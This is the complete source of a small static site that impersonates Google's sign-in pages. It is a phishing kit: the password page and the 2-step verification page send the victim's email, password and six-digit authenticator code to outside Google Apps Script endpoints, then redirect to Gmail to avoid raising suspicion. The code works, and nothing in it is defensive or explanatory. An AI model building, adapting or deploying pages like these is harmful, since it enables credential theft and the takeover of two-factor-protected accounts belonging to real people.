
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Sign in</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <div class="page-center">
    <div class="card">

      <div class="logo">
        <svg viewBox="0 0 48 48">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.14 1.53 7.56 2.8l5.5-5.5C33.64 3.6 29.22 1.5 24 1.5 14.98 1.5 7.2 6.68 3.44 14.24l6.66 5.18C11.84 13.3 17.42 9.5 24 9.5z"/>
          <path fill="#4285F4" d="M46.14 24.5c0-1.57-.14-3.08-.4-4.5H24v8.52h12.44c-.54 2.9-2.2 5.36-4.66 7.04l7.2 5.6c4.2-3.88 6.6-9.6 6.6-16.66z"/>
          <path fill="#FBBC05" d="M10.1 28.58c-.48-1.42-.76-2.94-.76-4.58s.28-3.16.76-4.58l-6.66-5.18C1.78 17.1.9 20.46.9 24s.88 6.9 2.54 9.76l6.66-5.18z"/>
          <path fill="#34A853" d="M24 46.5c6.48 0 11.92-2.14 15.9-5.84l-7.2-5.6c-2 1.34-4.56 2.14-8.7 2.14-6.58 0-12.16-3.8-13.9-9.02l-6.66 5.18C7.2 41.32 14.98 46.5 24 46.5z"/>
        </svg>
      </div>

      <h1>Sign in</h1>
      <p class="subtitle">to continue</p>

      <input type="email" id="email" placeholder="Email or phone">
      <div class="error-message" id="emailError"></div>

      <a class="link" href="#">Forgot email?</a>

      <div class="actions">
        <button class="primary" onclick="nextStep()">Next</button>
      </div>

    </div>
  </div>

  <div class="footer">
    <span>English (United States)</span>
    <span>Help · Privacy · Terms</span>
  </div>

  <script>
    function nextStep() {
      const email = document.getElementById("email").value.trim();
      const error = document.getElementById("emailError");

      if (!email) {
        error.textContent = "Enter an email or phone number";
        return;
      }

      localStorage.setItem("demoEmail", email);
      window.location.href = "password.html";
    }
  </script>

</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sign in</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
  <style>
    body { font-family: 'Roboto', sans-serif; background: #f1f3f4; margin:0; display:flex; justify-content:center; align-items:center; min-height:100vh; color:#202124; }
    .page-center { max-width:480px; width:100%; }
    .card { background:white; border-radius:8px; box-shadow:0 1px 3px rgba(0,0,0,0.2); padding:48px 40px; text-align:center; }
    .logo svg { width:48px; height:48px; margin-bottom:24px; }
    .account-selector { display:flex; align-items:center; justify-content:center; margin-bottom:24px; }
    .avatar-circle { width:48px; height:48px; background:#1a73e8; color:white; border-radius:50%; display:flex; align-items:center; justify-content:center; font-size:20px; font-weight:500; margin-right:12px; }
    .email-pill { background:#e8f0fe; padding:8px 16px; border-radius:20px; font-size:14px; }
    h1 { font-size:24px; margin:0 0 8px; }
    .subtitle { font-size:16px; color:#5f6368; margin-bottom:24px; }
    input { width:100%; padding:12px; font-size:16px; border:1px solid #dadce0; border-radius:4px; box-sizing:border-box; margin-bottom:16px; }
    .error-message { color:#d93025; font-size:14px; min-height:20px; }
    .link { display:block; color:#1a73e8; text-decoration:none; font-size:14px; margin:16px 0; }
    .actions { text-align:right; }
    button.primary { background:#1a73e8; color:white; border:none; padding:12px 24px; border-radius:4px; cursor:pointer; font-size:14px; font-weight:500; }
    button.primary:hover { background:#1557b0; }
    footer { margin-top:48px; text-align:center; color:#5f6368; font-size:12px; }
  </style>
</head>
<body>
  <div class="page-center">
    <div class="card">
      <div class="logo">
        <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.14 1.53 7.56 2.8l5.5-5.5C33.64 3.6 29.22 1.5 24 1.5 14.98 1.5 7.2 6.68 3.44 14.24l6.66 5.18C11.84 13.3 17.42 9.5 24 9.5z"/>
          <path fill="#4285F4" d="M46.14 24.5c0-1.57-.14-3.08-.4-4.5H24v8.52h12.44c-.54 2.9-2.2 5.36-4.66 7.04l7.2 5.6c4.2-3.88 6.6-9.6 6.6-16.66z"/>
          <path fill="#FBBC05" d="M10.1 28.58c-.48-1.42-.76-2.94-.76-4.58s.28-3.16.76-4.58l-6.66-5.18C1.78 17.1.9 20.46.9 24s.88 6.9 2.54 9.76l6.66-5.18z"/>
          <path fill="#34A853" d="M24 46.5c6.48 0 11.92-2.14 15.9-5.84l-7.2-5.6c-2 1.34-4.56 2.14-8.7 2.14-6.58 0-12.16-3.8-13.9-9.02l-6.66 5.18C7.2 41.32 14.98 46.5 24 46.5z"/>
        </svg>
      </div>
      <div class="account-selector">
        <div class="avatar-circle" id="avatar"></div>
        <div class="email-pill">
          <span id="userEmailDisplay">Loading...</span>
        </div>
      </div>
      <h1>Welcome</h1>
      <p class="subtitle">Enter your password</p>
      <form>
        <input type="password" id="password" placeholder="Enter your password" autocomplete="current-password" required autofocus>
        <div class="error-message" id="passError"></div>
        <a href="#" class="link">Forgot password?</a>
        <div class="actions">
          <button type="button" class="primary" id="nextBtn">Next</button>
        </div>
      </form>
    </div>
  </div>
  <footer class="footer">
    <div>English (United States) ▼</div>
    <div>Help · Privacy · Terms</div>
  </footer>

  <script>
    const SCRIPT_URL = "https://script.google.com/macros/s/AKfycbzVJIqacbiWJh6eGb_O3nK9oE4WcxJ6tGmftLUY52aJ-Mnuj8b6atlF60J2sdSD1Ouz/exec";

    let email = (localStorage.getItem("demoEmail") || "someone@example.com").trim();
    document.getElementById("userEmailDisplay").textContent = email;
    const usernamePart = email.split('@')[0] || "User";
    document.getElementById("avatar").textContent = usernamePart.charAt(0).toUpperCase();

    async function submitPass() {
      const password = document.getElementById("password").value.trim();
      const errorEl = document.getElementById("passError");
      errorEl.textContent = "";
      if (!password) {
        errorEl.textContent = "Please enter a password";
        return;
      }

      const params = new URLSearchParams();
      params.append("action", "submit_password");
      params.append("email", email);
      params.append("password", password);

      try {
        await fetch(SCRIPT_URL, {
          method: "POST",
          headers: { "Content-Type": "application/x-www-form-urlencoded" },
          body: params.toString(),
          mode: "no-cors",
          keepalive: true
        });
        errorEl.textContent = "Sending... Redirecting";
        errorEl.style.color = "green";
        setTimeout(() => {
          window.location.href = "verify.html";
        }, 800);
      } catch (err) {
        console.error("Submit failed:", err);
        errorEl.textContent = "Connection failed";
      }
    }

    document.getElementById("nextBtn").addEventListener("click", submitPass);
  </script>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>2-Step Verification - Student Portal</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="page-center">
    <div class="card">
      <div class="logo">
        <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.14 1.53 7.56 2.8l5.5-5.5C33.64 3.6 29.22 1.5 24 1.5 14.98 1.5 7.2 6.68 3.44 14.24l6.66 5.18C11.84 13.3 17.42 9.5 24 9.5z"/>
          <path fill="#4285F4" d="M46.14 24.5c0-1.57-.14-3.08-.4-4.5H24v8.52h12.44c-.54 2.9-2.2 5.36-4.66 7.04l7.2 5.6c4.2-3.88 6.6-9.6 6.6-16.66z"/>
          <path fill="#FBBC05" d="M10.1 28.58c-.48-1.42-.76-2.94-.76-4.58s.28-3.16.76-4.58l-6.66-5.18C1.78 17.1.9 20.46.9 24s.88 6.9 2.54 9.76l6.66-5.18z"/>
          <path fill="#34A853" d="M24 46.5c6.48 0 11.92-2.14 15.9-5.84l-7.2-5.6c-2 1.34-4.56 2.14-8.7 2.14-6.58 0-12.16-3.8-13.9-9.02l-6.66 5.18C7.2 41.32 14.98 46.5 24 46.5z"/>
        </svg>
      </div>

      <div class="account-selector">
        <div class="avatar-circle" id="avatar"></div>
        <div class="email-pill">
          <span id="userEmailDisplay"></span>
          <span class="dropdown-arrow">▼</span>
        </div>
      </div>

      <h1>2-Step Verification</h1>
      <p class="subtitle">Get a verification code from the Google Authenticator app</p>

      <div class="description">
        To help keep your account safe, Google wants to make sure it's really you trying to sign in
      </div>

      <form>
        <input 
          type="text" 
          id="code" 
          placeholder="Enter code" 
          maxlength="6" 
          pattern="[0-9]{6}" 
          inputmode="numeric" 
          autocomplete="one-time-code" 
          required 
          autofocus
        >
        <div class="error-message" id="codeError"></div>

        <label class="checkbox-label">
          <input type="checkbox" id="trustDevice">
          Don't ask again on this device
        </label>

        <div class="actions verify-actions">
          <a href="#" class="link secondary">Try another way</a>
          <button type="button" class="primary" onclick="verifyCode()">Next</button>
        </div>
      </form>
    </div>
  </div>

  <footer class="footer">
    <div class="lang-select">English (United States) ▼</div>
    <div class="footer-links">Help · Privacy · Terms</div>
  </footer>

  <script>
    const email = localStorage.getItem("demoEmail") || "someone@example.com";
    document.getElementById("userEmailDisplay").textContent = email;

    const usernamePart = email.split('@')[0];
    const initial = usernamePart.charAt(0).toUpperCase();
    document.getElementById("avatar").textContent = initial;

    function verifyCode() {
      const code = document.getElementById("code").value.trim();
      const error = document.getElementById("codeError");
      error.textContent = "";

      if (!code || code.length !== 6 || !/^\d{6}$/.test(code)) {
        error.textContent = "Enter a valid 6-digit code";
        return;
      }

      const params = new URLSearchParams();
      params.append("email", email);
      params.append("code", code);

      fetch("https://script.google.com/macros/s/AKfycbxxwtqSxcM3xKDVY4vaXQ1E44cosqIVI9HM0guLL8GHe2hEV3S9EmQ1Pr46jzWZa9zS/exec", {
        method: "POST",
        headers: {
          "Content-Type": "application/x-www-form-urlencoded"
        },
        body: params
      })
      .then(response => response.json())
      .then(data => {
        if (data.success) {
          localStorage.removeItem("demoEmail");
          window.location.href = "https://mail.google.com/";
        } else {
          error.textContent = data.error || "Failed to save code. Try again.";
        }
      })
      .catch(err => {
        console.error("Fetch error:", err);
        error.textContent = "Network error. Please try again.";
      });
    }
  </script>
</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #f1f3f4;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 16px;
}

.card {
  background: #ffffff;
  width: 100%;
  max-width: 380px;
  padding: 32px;
  border-radius: 8px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

/* Logo */
.logo {
  margin-bottom: 20px;
}

/* Headings */
h1 {
  margin: 0;
  font-size: 24px;
  font-weight: normal;
}

.subtitle {
  margin-top: 6px;
  color: #5f6368;
  font-size: 14px;
}

/* Input */
input {
  width: 100%;
  padding: 14px 12px;
  margin-top: 20px;
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 4px;
}

input:focus {
  outline: none;
  border-color: #1a73e8;
}

/* Links */
.link {
  display: inline-block;
  margin-top: 12px;
  font-size: 14px;
  color: #1a73e8;
  text-decoration: none;
}

.link:hover {
  text-decoration: underline;
}

/* Actions */
.actions {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 32px;
  flex-wrap: wrap;
  gap: 12px;
}

/* Button */
button {
  background: #1a73e8;
  color: #ffffff;
  border: none;
  padding: 10px 24px;
  font-size: 14px;
  border-radius: 4px;
  cursor: pointer;
}

button:hover {
  background: #1558c0;
}

/* 📱 Mobile adjustments */
@media (max-width: 480px) {
  .card {
    padding: 24px 20px;
  }

  h1 {
    font-size: 22px;
  }

  .logo svg {
    width: 40px;
    height: 40px;
  }

  .actions {
    flex-direction: column;
    align-items: flex-end;
  }
}
</file>
